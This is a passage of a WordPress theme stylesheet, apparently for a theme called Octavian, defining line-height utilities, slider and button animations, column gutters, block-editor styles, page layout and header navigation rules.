    }
    .smobile-line-height-38 {
        line-height: 38px !important;
    }
    .smobile-line-height-39 {
        line-height: 39px !important;
    }
    .smobile-line-height-40 {
        line-height: 40px !important;
    }
    .smobile-line-height-41 {
        line-height: 41px !important;
    }
    .smobile-line-height-42 {
        line-height: 42px !important;
    }
    .smobile-line-height-43 {
        line-height: 43px !important;
    }
    .smobile-line-height-44 {
        line-height: 44px !important;
    }
    .smobile-line-height-45 {
        line-height: 45px !important;
    }
    .smobile-line-height-46 {
        line-height: 46px !important;
    }
    .smobile-line-height-47 {
        line-height: 47px !important;
    }
    .smobile-line-height-48 {
        line-height: 48px !important;
    }
    .smobile-line-height-49 {
        line-height: 49px !important;
    }
    .smobile-line-height-50 {
        line-height: 50px !important;
    }
    .smobile-line-height-51 {
        line-height: 51px !important;
    }
    .smobile-line-height-52 {
        line-height: 52px !important;
    }
    .smobile-line-height-53 {
        line-height: 53px !important;
    }
    .smobile-line-height-54 {
        line-height: 54px !important;
    }
    .smobile-line-height-55 {
        line-height: 55px !important;
    }
    .smobile-line-height-56 {
        line-height: 56px !important;
    }
    .smobile-line-height-57 {
        line-height: 57px !important;
    }
    .smobile-line-height-58 {
        line-height: 58px !important;
    }
    .smobile-line-height-59 {
        line-height: 59px !important;
    }
    .smobile-line-height-60 {
        line-height: 60px !important;
    }
    .smobile-line-height-61 {
        line-height: 61px !important;
    }
    .smobile-line-height-62 {
        line-height: 62px !important;
    }
    .smobile-line-height-63 {
        line-height: 63px !important;
    }
    .smobile-line-height-64 {
        line-height: 64px !important;
    }
    .smobile-line-height-65 {
        line-height: 65px !important;
    }
    .smobile-line-height-66 {
        line-height: 66px !important;
    }
    .smobile-line-height-67 {
        line-height: 67px !important;
    }
    .smobile-line-height-68 {
        line-height: 68px !important;
    }
    .smobile-line-height-69 {
        line-height: 69px !important;
    }
    .smobile-line-height-70 {
        line-height: 70px !important;
    }
    .smobile-line-height-71 {
        line-height: 71px !important;
    }
    .smobile-line-height-72 {
        line-height: 72px !important;
    }
    .smobile-line-height-73 {
        line-height: 73px !important;
    }
    .smobile-line-height-74 {
        line-height: 74px !important;
    }
    .smobile-line-height-75 {
        line-height: 75px !important;
    }
    .smobile-line-height-76 {
        line-height: 76px !important;
    }
    .smobile-line-height-77 {
        line-height: 77px !important;
    }
    .smobile-line-height-78 {
        line-height: 78px !important;
    }
    .smobile-line-height-79 {
        line-height: 79px !important;
    }
    .smobile-line-height-80 {
        line-height: 80px !important;
    }
    .smobile-line-height-81 {
        line-height: 81px !important;
    }
    .smobile-line-height-82 {
        line-height: 82px !important;
    }
    .smobile-line-height-83 {
        line-height: 83px !important;
    }
    .smobile-line-height-84 {
        line-height: 84px !important;
    }
    .smobile-line-height-85 {
        line-height: 85px !important;
    }
    .smobile-line-height-86 {
        line-height: 86px !important;
    }
    .smobile-line-height-87 {
        line-height: 87px !important;
    }
    .smobile-line-height-88 {
        line-height: 88px !important;
    }
    .smobile-line-height-89 {
        line-height: 89px !important;
    }
    .smobile-line-height-90 {
        line-height: 90px !important;
    }
    .smobile-line-height-91 {
        line-height: 91px !important;
    }
    .smobile-line-height-92 {
        line-height: 92px !important;
    }
    .smobile-line-height-93 {
        line-height: 93px !important;
    }
    .smobile-line-height-94 {
        line-height: 94px !important;
    }
    .smobile-line-height-95 {
        line-height: 95px !important;
    }
    .smobile-line-height-96 {
        line-height: 96px !important;
    }
    .smobile-line-height-97 {
        line-height: 97px !important;
    }
    .smobile-line-height-98 {
        line-height: 98px !important;
    }
    .smobile-line-height-99 {
        line-height: 99px !important;
    }
    .smobile-line-height-100 {
        line-height: 100px !important;
    }
    .smobile-line-height-150 {
        line-height: 150px !important;
    }
    .smobile-line-height-200 {
        line-height: 200px !important;
    }
    .smobile-line-height-250 {
        line-height: 250px !important;
    }
    .smobile-line-height-300 {
        line-height: 300px !important;
    }
}

/* Custom Section */
.custom-section span {
    display: inline-block;
}
.custom-section .row1 {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
.custom-section .title {
    font-family: "Raleway";
    font-weight: 800;
    font-size: 22px;
    line-height: 35px;
    margin-right: 10px;
    flex-grow: 1;
    color: #393e46;
}
.custom-section .letter {
    position: relative;
    top: -10px;
    color: #fff;
    font-weight: 700;
    font-size: 48px;
    line-height: 60px;
    height: 60px;
    width: 80px;
    text-align: center;
    background-color: #2d63d1;
    border-radius: 5px;
    margin-right: 20px;
    box-shadow: 0 30px 70px 0 rgba(158, 178, 183, 0.7);
}
.custom-section .number {
    font-size: 90px;
    font-weight: 700;
    color: #393e46;
    line-height: 1;
}
.custom-section .row2 {
    color: #fff;
    padding: 20px 30px;
    margin-top: 20px;
    background-image: linear-gradient(to right, #7d4ae4, #5376e7);
    font-size: 16px;
    line-height: 30px;
    display: flex;
    justify-content: space-between;
    border-radius: 5px;
}
.custom-section .row2 span:first-child {
    flex-grow: 1;
}
.custom-section .row2 span:last-child {
    font-weight: 700;
}

.custom-section.color2 .letter {
    background-color: #2bce9c;
}

.custom-section.color2 .row2 {
    background-image: linear-gradient(to right, #96c93d, #00b09b);
}

/* Custom Style */
.circle-animation {
    position: absolute;
    bottom: 23%;
    right: 20px;
    z-index: -1;
    width: 170px;
    height: 170px;
    border-radius: 50%;
}
.circle-animation .c {
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 50%;
    border: 1px solid #eaeaea;
    width: 170px;
    height: 170px;
    opacity: 0;
}
.circle-animation .c1 {
    animation: 4s ripple linear infinite;
}
.circle-animation .c2 {
    animation: 4s ripple linear infinite 1s;
}
.circle-animation .c3 {
    animation: 4s ripple linear infinite 2s;
}
.circle-animation .c4 {
    animation: 4s ripple linear infinite 3s;
}

.circle-animation.color-2 {
    z-index: 0;
    bottom: unset;
    top: 60px;
    opacity: 0.7;
}
.circle-animation.color-3 .c {
    border: 1px solid #aaa;
}

.tilt,
.bubble {
    perspective: 1000px;
    animation: 10s cubic-bezier(0.25, 0.25, 0.75, 0.75) 0s infinite alternate tilt;
}

.link-email {
    color: #393e46;
    position: relative;
}
.link-email:after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #393e46;
    transition: 0.3s;
    content: "";
}

.link-email:hover {
    color: #4a44f2;
}
.link-email.white:hover {
    opacity: 0.7;
}
.link-email:hover:after {
    background-color: #4a44f2;
}

.link-email.white {
    color: #fff;
}
.link-email.white:after {
    background-color: #fff;
}

/* Custom Background */
.perspective-1000 {
    perspective: 1000px;
}
.bg-gradient-1 {
    background-image: linear-gradient(to bottom, transparent 0%, transparent 49.99%, #282f3a 50%);
}
.bg-gradient-blue {
    background-image: linear-gradient(to right, #5376e7, #7d4ae4);
}
.bg-gradient-orange {
    background-image: linear-gradient(to left, #f474a2, #ffad3a);
}
.bg-gradient-orange-2 {
    background-image: linear-gradient(to right, #f66767, #f68826);
}
.bg-gradient-purple {
    background-image: linear-gradient(to bottom, #4a0d67, #411565);
}

/* Form */
.input-white input,
.input-white textarea {
    background-color: transparent;
    border-color: rgba(255, 255, 255, 0.3);
    color: #fff;
}
.input-white input::placeholder {
    color: rgba(255, 255, 255, 0.7);
}
.input-white input:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}
.input-white input::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}
.input-white textarea::placeholder {
    color: rgba(255, 255, 255, 0.7);
}
.input-white textarea:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}
.input-white textarea::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.input-white input:focus,
.input-white textarea:focus {
    border-color: #fff;
}

.input-black input,
.input-black textarea {
    background-color: transparent;
    border-color: #393e46;
    color: #393e46;
}

@media (max-width: 991px) {
    .hide-on-mobile {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .hide-on-smobile {
        display: none !important;
    }
}

/* VC fixed
-------------------------------------------------------------- */
/* Row Has Canvas Background */
.vc_row.has-canvas .vc_column_container {
    z-index: 1;
}

.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0 !important;
}

.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
    margin-bottom: 0 !important;
}

.wp-block-gallery {
    margin-bottom: 30px;
}

.wp-block-search {
    margin-bottom: 20px;
}
.wp-block-search input {
    margin-bottom: 0;
}

/* Gutter 0px */

.vc_row.vc-custom-col-spacing-0px {
    margin-left: 0;
    margin-right: 0;
}

.vc_row.vc-custom-col-spacing-0px .vc_column_container {
    padding-left: 0;
    padding-right: 0;
}

.vc_row.vc-custom-col-spacing-0px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 1px */

.vc_row.vc-custom-col-spacing-1px {
    margin-left: -0.5px;
    margin-right: -0.5px;
}

.vc_row.vc-custom-col-spacing-1px .vc_column_container {
    padding-left: 0.5px;
    padding-right: 0.5px;
}

.vc_row.vc-custom-col-spacing-1px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 5px */

.vc_row.vc-custom-col-spacing-5px {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.vc_row.vc-custom-col-spacing-5px .vc_column_container {
    padding-left: 2.5px;
    padding-right: 2.5px;
}

.vc_row.vc-custom-col-spacing-5px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 10px */

.vc_row.vc-custom-col-spacing-10px {
    margin-left: -5px;
    margin-right: -5px;
}

.vc_row.vc-custom-col-spacing-10px .vc_column_container {
    padding-left: 5px;
    padding-right: 5px;
}

.vc_row.vc-custom-col-spacing-10px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 20px */

.vc_row.vc-custom-col-spacing-20px {
    margin-left: -10px;
    margin-right: -10px;
}

.vc_row.vc-custom-col-spacing-20px .vc_column_container {
    padding-left: 10px;
    padding-right: 10px;
}

.vc_row.vc-custom-col-spacing-20px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 30px */

.vc_row.vc-custom-col-spacing-30px {
    margin-left: -15px;
    margin-right: -15px;
}

.vc_row.vc-custom-col-spacing-30px .vc_column_container {
    padding-left: 15px;
    padding-right: 15px;
}

.vc_row.vc-custom-col-spacing-30px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 40px */

.vc_row.vc-custom-col-spacing-40px {
    margin-left: -20px;
    margin-right: -20px;
}

.vc_row.vc-custom-col-spacing-40px .vc_column_container {
    padding-left: 20px;
    padding-right: 20px;
}

.vc_row.vc-custom-col-spacing-40px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 50px */

.vc_row.vc-custom-col-spacing-50px {
    margin-left: -25px;
    margin-right: -25px;
}

.vc_row.vc-custom-col-spacing-50px .vc_column_container {
    padding-left: 25px;
    padding-right: 25px;
}

.vc_row.vc-custom-col-spacing-50px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 60px */

.vc_row.vc-custom-col-spacing-60px {
    margin-left: -30px;
    margin-right: -30px;
}

.vc_row.vc-custom-col-spacing-60px .vc_column_container {
    padding-left: 30px;
    padding-right: 30px;
}

.vc_row.vc-custom-col-spacing-60px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 70px */

.vc_row.vc-custom-col-spacing-70px {
    margin-left: -35px;
    margin-right: -35px;
}

.vc_row.vc-custom-col-spacing-70px .vc_column_container {
    padding-left: 35px;
    padding-right: 35px;
}

.vc_row.vc-custom-col-spacing-70px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 80px */

.vc_row.vc-custom-col-spacing-80px {
    margin-left: -40px;
    margin-right: -40px;
}

.vc_row.vc-custom-col-spacing-80px .vc_column_container {
    padding-left: 40px;
    padding-right: 40px;
}

.vc_row.vc-custom-col-spacing-80px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 90px */

.vc_row.vc-custom-col-spacing-90px {
    margin-left: -45px;
    margin-right: -45px;
}

.vc_row.vc-custom-col-spacing-90px .vc_column_container {
    padding-left: 45px;
    padding-right: 45px;
}

.vc_row.vc-custom-col-spacing-90px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Gutter 100px */

.vc_row.vc-custom-col-spacing-100px {
    margin-left: -50px;
    margin-right: -50px;
}

.vc_row.vc-custom-col-spacing-100px .vc_column_container {
    padding-left: 50px;
    padding-right: 50px;
}

.vc_row.vc-custom-col-spacing-100px .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

/* Extra Class for VC */
.vc-offset-1 {
    margin-left: -8.3333333%;
}

.custom-col-1.vc_column_container > .vc_column-inner {
    margin-right: -16.667%;
}
.custom-col-2.vc_column_container > .vc_column-inner {
    margin-left: -16.667%;
}

.side-spacing-75 > .vc_column_container > .vc_column-inner {
    padding: 0 75px !important;
}
.side-spacing-100 > .vc_column_container > .vc_column-inner {
    padding: 0 100px !important;
}
.side-spacing-110 > .vc_column_container > .vc_column-inner {
    padding: 0 110px !important;
}
.side-spacing-120 > .vc_column_container > .vc_column-inner {
    padding: 0 120px !important;
}
.side-spacing-145 > .vc_column_container > .vc_column-inner {
    padding: 0 145px !important;
}

@media (max-width: 1500px) {
    .side-spacing-145 > .vc_column_container > .vc_column-inner {
        padding: 0 15px !important;
    }
}

@media (max-width: 1200px) {
    .custom-col-1.vc_column_container > .vc_column-inner {
        margin-right: 0;
    }
    .custom-col-2.vc_column_container > .vc_column-inner {
        margin-left: 0;
    }
}

@media only screen and (max-width: 1204px) {
    .vc-offset-1 {
        margin-left: 0;
    }
}

@media (max-width: 991px) {
    .side-spacing-75 > .vc_column_container > .vc_column-inner,
    .side-spacing-100 > .vc_column_container > .vc_column-inner,
    .side-spacing-110 > .vc_column_container > .vc_column-inner,
    .side-spacing-120 > .vc_column_container > .vc_column-inner,
    .side-spacing-145 > .vc_column_container > .vc_column-inner {
        padding: 0 15px !important;
    }
}

/* Revolution Slider
-------------------------------------------------------------- */

.custom.tparrows {
    background-color: rgba(255, 255, 2555, 0.3) !important;
    width: 60px !important;
    height: 60px !important;
    border-radius: 50%;
    transition: all ease 0.3s;
}

.custom.tparrows.tp-leftarrow:before,
.custom.tparrows.tp-rightarrow:before {
    content: "\f177" !important;
    font-family: "Core Icon" !important;
    font-weight: normal;
    font-size: 22px !important;
    color: #393e46 !important;
    line-height: 60px !important;
}

.custom.tparrows.tp-rightarrow:before {
    content: "\f178" !important;
}

.custom.tparrows:hover {
    background-color: #fff !important;
}

.tp-bullets.custom .tp-bullet {
    width: 8px;
    height: 8px;
    border: 2px solid #fff;
    border-radius: 50%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.tp-bullets.custom .tp-bullet.selected {
    background-color: #fff;
}

a.rev-btn {
    transition: background 0.3s ease 0s, color 0.3s ease 0s !important;
}
.rev-scroll {
    cursor: pointer !important;
}
.rev-scroll i {
    font-size: 12px !important;
}
.rev-btn.icon-left i {
    padding-right: 15px !important;
}
.rev-btn.icon-right i {
    padding-left: 15px !important;
}
.rev-btn.icon-size-30 i {
    font-size: 30px !important;
    line-height: 30px !important;
    top: 6px;
}

/* Rev Button */
.rev-btn {
    position: relative !important;
    overflow: hidden;
    z-index: 1;
    transition: color 0.3s !important;
    transition-delay: 0.5s !important;
}

.rev-btn:before {
    content: "";
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: 0.75s ease-in-out;
    background-color: #393e46;
    z-index: -1;
    border-radius: 100%;
    opacity: 0.5;
}

.rev-btn:hover {
    transition-delay: 0s !important;
}

.rev-btn:hover:before {
    width: calc(100% * 2.25);
    padding-top: calc(100% * 2.25);
    opacity: 1;
}

.rev-raton {
    width: 40px !important;
    height: 60px !important;
    border: 3px solid #fff !important;
    border-radius: 15px 15px 20px 20px !important;
    position: relative;
}
.rev-raton:after {
    width: 4px;
    height: 12px;
    position: absolute;
    content: "";
    top: 6px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 2px;
    background-color: #fff;
}

.text-has-underline {
    position: relative;
}
.text-has-underline:after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    content: "";
    background-color: #6a727f;
}
.text-has-underline.white:after {
    background-color: #fff;
}

.text-has-underline.style-2:after {
    height: 2px;
    background-color: #eee;
}

.text-has-line-through {
    position: relative;
}
.text-has-line-through:after {
    position: absolute;
    width: 100%;
    height: 4px;
    top: 55%;
    left: 0;
    content: "";
    background-color: #eccdd1;
    z-index: 1;
}

/* Animation */
.z1 {
    animation: 3s zoomeffect2 ease-in-out infinite 0.6s;
}
.z2 {
    animation: 3.1s zoomeffect2 ease-in-out infinite 0.5s;
}
.z3 {
    animation: 3.2s zoomeffect ease-in-out infinite 0.4s;
}
.z4 {
    animation: 3.3s zoomeffect2 ease-in-out infinite 0.3s;
}
.z5 {
    animation: 3.4s zoomeffect ease-in-out infinite 0.2s;
}
.z6 {
    animation: 3.5s zoomeffect ease-in-out infinite 0.1s;
}
.m1 {
    animation: 4s moveBounceY ease-in-out infinite;
}
.m2 {
    animation: 6s moveBounceY linear infinite;
}
.m3 {
    animation: 5s moveBounceY ease-in-out infinite;
}
.m4 {
    animation: 4s moveBounceY linear infinite;
}
.m5 {
    animation: 5s moveBounceY ease-in-out infinite;
}
.ri1 {
    opacity: 0;
}
.ri1.loaded {
    animation: 1.5s popup linear;
    opacity: 1;
}
.ri1.loaded > div {
    animation: 5s moveBounceY ease-in-out infinite;
}
.ri2.loaded {
    animation: 1s zoomIn;
}
.ri3.loaded {
    animation: 1s fadeInUp;
}
.ri3.loaded > div {
    animation: 5s moveBounceY ease-in-out infinite;
}
.ri4.loaded {
    animation: 1s fadeInUp;
}
.ri5.loaded {
    animation: 1s fadeIn;
}
.ri6.loaded {
    animation: 2s zoomIn2;
}
.ri6.loaded > div {
    animation: 5s moveBounceX ease-in-out infinite;
}
.ri7.loaded {
    animation: 1s zoomIn;
}
.m1 {
    animation: 5s moveBounceY ease-in-out infinite;
}

/* Sync with rev slider */
.deeper-slider.slider-1 {
    position: relative;
}
.deeper-slider.slider-1:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: #fff;
    transition: 1s;
    z-index: 1;
}
.deeper-slider.slider-1 .deeper-morph {
    opacity: 0;
}

.deeper-slider.slider-1.loaded:after {
    left: 100%;
}
.deeper-slider.slider-1.loaded .deeper-morph {
    animation: s1-a1 2s;
    opacity: 1;
    transition: 0s;
    transition-delay: 1s;
}

.deeper-slider.slider-2 {
    position: relative;
}
.deeper-slider.slider-2:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: #fff;
    transition: 1s;
    z-index: 1;
}
.deeper-slider.slider-2.loaded:after {
    left: 100%;
}

@keyframes zoomIn2 {
    0% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 0;
        transform: scale(0.8);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@media only screen and (max-width: 1300px) {
    .ri1 {
        right: 0 !important;
        width: 65% !important;
    }
}

/* WordPress Styles
-------------------------------------------------------------- */

.bypostauthor > article {
}

.sticky-post {
    display: inline-block;
    color: #4a44f2;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: -10px;
    display: none;
}

.post.sticky .post-title {
    position: relative;
    padding-left: 15px;
}

.post.sticky .post-title:after {
    position: absolute;
    top: 50%;
    left: 0;
    width: 3px;
    height: calc(100% - 10px);
    transform: translateY(-50%);
    background-color: #4a44f2;
    content: "";
}

.aligncenter {
    display: block;
    margin: 0 auto;
}

.alignright {
    float: right;
    margin: 7px 0 15px 25px;
}

.alignleft {
    float: left;
    margin: 7px 25px 15px 0;
}

blockquote.alignleft {
    margin: 5px 20px 0;
}

blockquote.alignright {
    margin: 5px 0 20px 20px;
}

blockquote.aligncenter {
    margin-bottom: 20px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p,
.wp-block-quote.has-text-align-right p em {
    font-style: normal;
}

.wp-block-quote.is-style-large {
    padding-top: 50px;
}

.wp-block-quote.is-style-large:before {
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}
  
.wp-block-quote.has-text-align-right {
    padding: 40px 100px 40px 0;
}

blockquote.has-text-align-right:before {
    right: 0;
    left: unset;
}
.wp-block-pullquote blockquote {
    padding: 40px 0;
}

.wp-block-pullquote blockquote:before {
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}

.wp-block-pullquote {
    text-align: center;
}

.wp-block-pullquote.is-style-solid-color {
    background-color: #f7f7f7;
}

.wp-block-pullquote.is-style-solid-color blockquote {
    text-align: center;
}

.wp-block-column .wp-block-quote {
	padding: 40px 0 0;
}

.wp-block-column .wp-block-quote:before {
	top: 0px;
}

.wp-block-cover {
	margin-bottom: 50px;
}

.wp-block-gallery,
.wp-block-calendar {
    margin-bottom: 50px;
}

.wp-block-search {
    margin-bottom: 20px;
}
.wp-block-search input {
    margin-bottom: 0;
}

.wp-block-group.has-background {
    padding: 30px;
}

.post-content .has-large-font-size {
    line-height: 1.4;
}

.floatleftcenter {
    float: none;
    margin: 0 auto;
}

.floatleft {
    float: left;
}

.floatright {
    float: right;
}

.wp-caption {
    text-align: center;
    max-width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

.wp-caption img {
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0 none;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
    font-size: 1em;
    padding: 10px 0 0;
    margin: 0;
    text-align: center;
    font-style: italic;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    text-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.wp-caption.alignnone {
    margin-bottom: 20px;
}

.wp-smiley {
    margin: 0;
    max-height: 1em;
}

#img-attch-page {
    text-align: center;
    overflow: hidden;
}

#img-attch-page img {
    display: inline-block;
    margin: 0 auto;
    max-width: 100%;
    margin-bottom: 20px;
}

.post-password-form label {
    font-weight: bolder;
    color: #393e46;
}

form.login .lost_password {
    display: inline-block;
}

.wpstats {
    display: none;
}

.wp-block-button__link {
    margin: 0 10px 10px 0;
    border-radius: 5px;
}

.wp-block-cover.has-background-dim .wp-block-cover-text {
    color: #fff;
}

.wp-block-cover .wp-block-cover-text strong {
    font-weight: 500;
}

.wp-block-latest-comments,
.wp-block-latest-posts {
    margin-left: 0;
}

.gallery {
    margin: 0 -1.15% 30px;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.15% 2.3%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

/* Block Widget */
ul.wp-block-rss,
ul.wp-block-latest-posts,
ul.wp-block-archives-list,
ol.wp-block-latest-comments {
    margin-left: 0;
    width: fit-content;
}

ul.wp-block-rss ul,
ul.wp-block-latest-posts ul,
ul.wp-block-archives-list ul,
ol.wp-block-latest-comments ul {
    padding-left: 16px;
}

ul.wp-block-rss li,
ul.wp-block-latest-posts li,
ul.wp-block-archives-list li,
ol.wp-block-latest-comments li {
    position: relative;
    list-style: none;
    border-bottom: 1px solid #ebebeb;
    padding: 17px 0;
}

/* Layout
-------------------------------------------------------------- */

.octavian-container {
    width: 1170px;
    margin: 0 auto;
    max-width: 90%;
}

#page {
    background: #fff;
}

#main-content {
    padding: 150px 0;
}

.no-padding-content #main-content {
    padding: 0;
}

.page-single-member #main-content,
.page-single-project #main-content {
    padding: 0 !important;
    background-image: none !important;
}

/* Inner Content */

#inner-content,
#inner-sidebar {
    position: relative;
    z-index: 1;
}

#inner-content:after,
#inner-sidebar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-style: solid;
    border-width: 0;
    z-index: -1;
}

/* Sidebar Right (default) */

#site-content {
    float: left;
    width: 59.83%;
}

#sidebar {
    float: right;
    width: 31.624%;
    border-style: solid;
    border-color: #ebebeb;
}

/* Sidebar Left */

.sidebar-left #site-content {
    float: right;
}

.sidebar-left #sidebar {
    float: left;
}

/* Shop sidebar */
.woocommerce-page #site-content {
    width: 74.359%;
}

.woocommerce-page #sidebar {
    width: 20.086%;
}

/* No Sidebar */
.no-sidebar .woocommerce-page #site-content,
.no-sidebar #site-content,
.page-empty-widget #site-content,
.blog-empty-widget #site-content,
.page-single-project #site-content,
#site-content.archive-project {
    width: 100% !important;
    max-width: none !important;
    float: none !important;
}

/* Boxed layout */

.site-layout-boxed #wrapper {
    background-color: #f4f4f4;
    padding: 30px;
}

.site-layout-boxed #page {
    width: 1240px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
}

.site-layout-boxed #page .octavian-container {
    width: auto !important;
    max-width: none !important;
    padding-left: 30px;
    padding-right: 30px;
}

.site-layout-boxed.box-shadow #page {
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.04);
}

.site-layout-boxed #site-header.fixed-hide {
    width: 1240px;
    left: 50%;
    transform: translateX(-50%);
}

/* Header General
-------------------------------------------------------------- */

#site-header {
    position: relative;
    z-index: 100;
    border-style: solid;
    transition: 0.5s;
    transition-delay: 0.3s;
}

.site-header-inner,
.site-header-inner .wrap-inner {
    display: flex;
    align-items: center;
    height: 120px;
    transition: 0.5s;
    transition-delay: 0.3s;
}

.site-header-inner {
    position: relative;
}

#site-header #main-nav .menu-fallback {
    padding-right: 16px;
    position: relative;
    text-decoration: underline;
    display: inline-block;
    height: 80px;
    line-height: 80px;
}

#site-header #main-nav .menu-fallback:hover {
    color: #aaa;
}

/* Logo */

#site-logo {
    transition: all ease 0.3s;
    flex-grow: 1;
}

#site-logo-inner {
    margin-right: 30px;
    transition: all ease 0.3s;
}

#site-logo .site-logo-text {
    color: #393e46;
    font-size: 30px;
    line-height: 36px;
    font-weight: bolder;
}

#site-logo .site-logo-text:hover {
    color: #4a44f2;
}

.header-style-2 #site-logo .site-logo-text {
    color: #fff;
}

/* Button */

.header-button {
    margin-left: 100px;
    display: inline-flex;
}

.header-button a {
    display: inline-block;
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    padding: 12px 40px;
    border-radius: 5px;
    background-color: #a9eee6;
    color: #4a44f2;
    font-weight: 600;
    white-space: nowrap;
}

/* Info */
.header-info {
    font-size: 16px;
    color: #393e46;
}
.header-info .content {
    font-weight: 600;
    display: inline-block;
    margin-right: 30px;
}
.header-info .content .content-prefix {
    font-weight: 300;
}
.info-white .header-info {
    color: #fff;
}

/* Menu */

#main-nav {
    display: block;
    float: right;
}

#main-nav ul {
    margin: 0;
}

#main-nav ul li {
    position: relative;
    list-style: none;
    padding-top: 0;
    padding-bottom: 0;
}

#main-nav > ul > li {
    float: left;
    padding: 0 19px;
}

#main-nav > ul > li > a > span {
    font-size: 16px;
    color: #393e46;
    font-weight: 600;
    padding: 2px 0;
    position: relative;
    z-index: 0;
    transition: 0.3s;
}

#main-nav > ul > li.menu-item-has-children > a > span {
    padding-right: 10px;
}

#main-nav > ul > li > a > span > .letter {
    display: inline-block;
}

#main-nav > ul > li > a > span:before {
    content: "";
    width: 0;
    height: 2px;
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: #fff;
    -webkit-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -moz-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -ms-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    -o-transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
    transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
}

#main-nav > ul > li:hover > a > span:before {
    width: 100%;
    left: 0;
}

#main-nav > ul > li:hover > a > span {
    color: #4a44f2;
}

#main-nav > ul > li > a {
    display: block;
    line-height: 120px;
    transition: 0.5s, line-height 0s;
    transition-delay: 0.3s;
}

#main-nav > ul > li.menu-item-has-children > a > span:after {
    line-height: normal;
    font-size: 8px;
    font-weight: normal;
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    right: 0;
    top: 11px;
}

#main-nav > ul > li > a:not([href]) {
